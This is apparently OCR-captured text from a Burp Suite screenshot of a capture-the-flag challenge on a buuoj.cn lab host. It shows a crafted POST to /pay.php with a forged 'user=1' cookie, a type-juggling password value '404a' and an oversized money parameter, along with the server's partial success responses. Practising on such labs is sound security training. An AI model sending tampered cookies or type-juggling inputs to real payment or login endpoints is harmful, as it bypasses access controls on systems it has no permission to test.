 ×
...
Send
Cancel
<
▼
>
▼
Target: http://f7491053-e2e4-4b8b-8ea5-3c1c6f8b6293.node5.buuoj.cn
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST /pay.php HTTP/1.1
2 Host: f7491053-e2e4-4b8b-8ea5-3c1c6f8b6293.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0)
Gecko/20100101 Firefox/124.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://f7491053-e2e4-4b8b-8ea5-3c1c6f8b6293.node5.buuoj.cn:81/
8 Connection: close
9 Cookie: user=1
10 Upgrade-Insecure-Requests: 1
11 Content-Length: 30
12 Content-Type: application/x-www-form-urlencoded
13
14 password=404a&money=100000000
15
16
ATTENTION
If you want to buy the FLAG:
You must be a student from CUIT!!!
You must be answer the correct password!!!
you are Cuiter
Password Right!
Nember lenth is too long